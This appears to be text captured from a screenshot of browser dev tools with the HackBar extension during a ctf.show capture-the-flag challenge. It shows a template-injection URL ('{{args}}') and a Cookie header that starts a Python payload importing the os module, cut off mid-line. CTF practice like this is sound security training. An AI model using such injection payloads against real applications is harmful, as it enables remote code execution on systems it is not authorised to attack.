 :(
HackBar 网络 元素 控制台 性能 内存 应用 来源 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://974601a1-143c-4069-9884-9d60d86ab728.challenge.ctf.show/?name={{args}}
Enable POST
ADD HEADER
Name Value
Cookie a=__builtins__;b=__import__('os').